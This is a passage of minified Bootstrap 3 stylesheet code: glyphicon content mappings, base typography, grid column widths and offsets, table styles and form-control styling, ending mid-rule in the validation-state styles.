"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media  screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media  screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px 